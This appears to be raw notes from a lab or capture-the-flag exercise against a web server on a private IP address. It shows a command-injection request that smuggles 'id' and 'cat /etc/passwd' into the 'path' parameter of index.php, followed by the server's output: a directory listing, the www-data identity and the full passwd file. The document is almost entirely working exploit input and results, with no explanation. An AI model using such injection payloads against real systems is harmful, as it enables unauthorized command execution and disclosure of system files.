 phpinfo()
192.168.155.157/index.php?path=
http://192.168.155.157/index.php
192.168.155.157/index.php?path=/;id;cat /etc/passwd
dr-xr-xr-x 181 nobody nogroup    0 Oct  1 04:48 proc
drwx------   6 root   root    4.0K Jul 19 15:30 root
drwxr-xr-x  17 root   root     700 Oct  2 07:48 run
drwxr-xr-x   2 root   root    4.0K Jul 30 04:36 sbin
drwxr-xr-x   2 root   root    4.0K Jul 14 22:03 snap
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 srv
dr-xr-xr-x  13 nobody nogroup    0 Oct  1 11:14 sys
drwxrwxrwt   2 root   root    4.0K Oct  1 04:50 tmp
drwxr-xr-x  11 root   root    4.0K Jun 29 03:03 usr
drwxr-xr-x  14 root   root    4.0K Jul 15 17:11 var
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
lxd:x:103:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:108:1::/var/cache/pollinate:/bin/false
mike:x:1001:1001::/home/mike:/bin/bash